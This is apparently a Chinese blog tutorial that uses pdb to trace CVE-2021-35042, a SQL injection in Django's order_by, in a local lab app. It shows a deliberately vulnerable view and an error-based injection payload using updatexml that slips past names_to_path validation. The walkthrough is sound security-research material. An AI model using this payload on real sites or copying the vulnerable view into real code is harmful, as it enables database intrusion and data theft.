1.如何调试django
因为只能找到一些分析文章,但是感觉不透彻,自己干看代码又太难了,google半天找到一个好调试django的方法,结合我自己的一些思路可以调到django源码,而不是单纯调试二次开发的代码,本篇将尽可能从不知道这个函数存在漏洞开始讲解
如果想调试二次开发的代码,可以参考以下链接
https://code.visualstudio.com/docs/python/tutorial-django
这是vscode的
首先需要安装对应版本的django,可以使用以下链接进行搭建博客
https://github.com/H3rmesk1t/Django-SQL-Inject-Env/tree/main/CVE-2021-35042
最好使用python虚拟环境进行搭建,这样就能更方便进行多版本操作
这是官方的搭建python虚拟环境方法
https://docs.python.org/3.8/library/venv.html#creating-virtual-environments
我这里就不多介绍了
那么搭建完成以后,如何进行调试django
StackOverflow上面的方法就是用pdb进行断点调试
pdb.set_trace()1
2
3
4
5
6import pdb
def vuln(request):
query = request.GET.get('order_by', default='id')
pdb.set_trace()
res = User.objects.order_by(query)
return HttpResponse(res.values())我在order_by前面加上了一个断点,在命令行执行
python app.py runserver 127.0.0.1:8000
然后访问一下
http://127.0.0.1:8000/vuln/?order_by=id

可以看到进入了断点
在这里介绍一下几个常用命令n: 相当于vscode里面的跨越,也就是执行一条语句,如果是函数就跨越里面
s: 就是步进,可以执行到函数里面
a: 查看当前变量
w: 查看调用堆栈
p variable: 查看变量,当然也可以直接输入变量名
l: 查看当前上下11行代码
c: continue继续执行到下一个断点,如果没有就直接全部执行https://docs.python.org/3/library/pdb.html这是pdb相关文档
接下来配合vscode,或者其它编辑器,就可以开始代码审计了2.开始审计
首先需要知道order_by这段源码在哪里,我们可以直接去官网查看数据库相关源码,然后再在本地去寻找
https://docs.djangoproject.com/en/2.0/_modules/django/db/models/query/
这就是数据库相关源码,在虚拟环境打开这个文件,找到order_by,我这里是C:\Users\xxxxx\\.virtualenvs\django3.2-H6Gg1cu_\Lib\site-packages\django\db\models\query.py
然后下断点,在这里说一下题外话1
2
3
4def vuln(request):
query = request.GET.get('order_by', default='id')
res = User.objects.order_by(query)#这一段并不会执行sql语句
return HttpResponse(res.values())#他调用了values才会执行继续断点,找到order_by,在这下断点

下了断点以后,重启服务器,浏览器访问使用了order_by的那个操作页面,我这里是
http://127.0.0.1:8000/vuln/?order_by=id
命令行就会断到这里

可以看到确实进来了
输入field_names,可以看到是我们get的参数

那么输入s,进入clear_ordering,看看执行了什么

可以看到是先执行了这个装饰器函数,因为没有对我们的field_names执行操作,所以就跳过,来到clear_ordering里面

只是清空了一些操作,可能是防止上一次order_by的操作对这一次产生影响(如果其它开发人员多次使用了order_by这个函数)但是还是没有对我们的field_names进行过滤什么的,那么就继续,步进到add_ordering里面 (这里就是关键操作了)
从pdb可以看出,add_ordering在\db\models\sql\query.py这个文件中,用vscode打开1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35for item in ordering:
if isinstance(item, str):
if '.' in item:
warnings.warn(
'Passing column raw column aliases to order_by() is '
'deprecated. Wrap %r in a RawSQL expression before '
'passing it to order_by().' % item,
category=RemovedInDjango40Warning,
stacklevel=3,
)
continue
if item == '?':
continue
if item.startswith('-'):
item = item[1:]
if item in self.annotations:
continue
if self.extra and item in self.extra:
continue
# names_to_path() validates the lookup. A descriptive
# FieldError will be raise if it's not.
self.names_to_path(item.split(LOOKUP_SEP), self.model._meta)
elif not hasattr(item, 'resolve_expression'):
errors.append(item)
if getattr(item, 'contains_aggregate', False):
raise FieldError(
'Using an aggregate in order_by() without also including '
'it in annotate() is not allowed: %s' % item
)
if errors:
raise FieldError('Invalid order_by arguments: %s' % errors)
if ordering:
self.order_by += ordering
else:
self.default_ordering = False可以看到一行注释
# names_to_path() validates the lookup. A descriptive FieldError will be raise if it's not.
那么这一行大概就是对参数进行过滤的,可以看看里面的重要代码1
2
3
4
5
6
7
8
9
10
11path, names_with_path = [], []
for pos, name in enumerate(names):
cur_names_with_path = (name, [])
if name == 'pk':
name = opts.pk.name
field = None
filtered_relation = None
try:
field = opts.get_field(name)
except FieldDoesNotExist:注意到这个
opts.get_field,是提取表名的一个函数,从缓存中提取,而不是进行sql操作,有兴趣的可以自己进行调试,这里不做过多赘述,总之就是如果不存在这个表就会抛出异常,那么add_ordering里面的self.order_by += ordering就无法执行

而order_by在上一个clear_ordering被清空了,执行sql操作的时候会使用到self.order_by操作
那么就需要绕过这个names_to_path()
先继续我们的pdb操作
输入ordering

可以看到for item in ordering:这个循环就是要遍历我们url里面的get参数,也就是order_by这个参数
http://127.0.0.1:8000/vuln/?order_by=id
而这个循环只会循环一次,因为我们元组只有一个
而names_to_path()也在循环里面,而且在最后执行,也就是说如果在中途跳出这个循环,那么也就是跳出了整个循环,也就不会进行检测我们的参数。
看回到这个循环操作代码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22for item in ordering:
if isinstance(item, str):
if '.' in item:
warnings.warn(
'Passing column raw column aliases to order_by() is '
'deprecated. Wrap %r in a RawSQL expression before '
'passing it to order_by().' % item,
category=RemovedInDjango40Warning,
stacklevel=3,
)
continue
if item == '?':
continue
if item.startswith('-'):
item = item[1:]
if item in self.annotations:
continue
if self.extra and item in self.extra:
continue
# names_to_path() validates the lookup. A descriptive
# FieldError will be raise if it's not.
self.names_to_path(item.split(LOOKUP_SEP), self.model._meta)这几个if里面有continue操作,如果进去了一个,就可以跳出这个循环,而不执行
names_to_path
首先看第一个1
2
3
4
5
6
7
8
9if '.' in item:
warnings.warn(
'Passing column raw column aliases to order_by() is '
'deprecated. Wrap %r in a RawSQL expression before '
'passing it to order_by().' % item,
category=RemovedInDjango40Warning,
stacklevel=3,
)
continue如果参数中有”.”,就会跳出,这是程序员想着可以使用这种方式
table.collection方式用表名和collection,来进行排序,下面这段是思路拓宽,但是没什么用,不想看可以跳过那么这时候可能就有人想,能不能访问到其它表中的数据,我们可以试一下,不打断点,直接访问其它表,比如下图这个

我们试一下
http://127.0.0.1:8000/vuln/?order_by=django_migrations.name

可以看到报错了,这时候要找到具体是什么问题
由上面报错信息可以得知
File "C:\Users\xxxxx\.virtualenvs\django3.2-H6Gg1cu_\lib\site-packages\django\db\backends\mysql\base.py", line 75, in execute return self.cursor.execute(query, args)
在base.py中75行下个断点,看看query具体都是是什么

这是第一个query,应该是写死的了,看第二个

这就是我们想要的了
SELECT `vuln_app_user`.`id`, `vuln_app_user`.`name` FROM `vuln_app_user` ORDER BY (`django_migrations`.name) ASC
也就是他前面都是写死的了,order by后面才是我们get参数的,所以不能访问其它表那我们回到刚刚循环处
我们可以通过”.”来绕过
payload可以写成这样
vuln_app_user.id);select updatexml(1, concat(0x7e,(select @@version)),1)%23
这个”.”就在vuln_app_user.id这
那么有人可能会想,如果把点加到其它地方行不行
那就继续执行,看看到底行不行
前面说过,真正执行sql操作是在res.values()的时候
那就换个地方打断点,把之前的断点撤掉1
2
3
4
5def vuln(request):
query = request.GET.get('order_by', default='id')
res = User.objects.order_by(query)
pdb.set_trace()
return HttpResponse(res.values())重新进行访问
因为我们需要看的是self.query.order_by这个参数,所以就在调试的时候尽可能快进到有这个参数的地方

最后来到这里
field就是query.order_by这个参数,可以用ll命令看多行代码
1
2
3
4
5
6table, col = col.split('.', 1)
order_by.append((
OrderBy(
RawSQL('%s.%s' % (self.quote_name_unless_alias(table), col), []),
descending=descending
), False))他会将点的位置进行切分,然后再给table加上反引号再去拼接,也就是如果我们随便加个点
比如
id.);select updatexml(1, concat(0x7e,(select @@version)),1)%23
那他就会变为1
`id`.);select updatexml(1, concat(0x7e,(select @@version)),1)%23
那样就会直接报错,而不是报后面updatexml的报错注入
当然也应该有其它绕过方式,比如多加个反引号之类进行闭合,但是我也不太懂,3.总结
主要问题就是可以绕过names_to_path的检测,然后把恶意代码直接拼接进去,但是可能需要知道数据表名称才能注入,我也不太清楚如何能不靠数据表进行注入,希望有大佬懂得话可以评论留言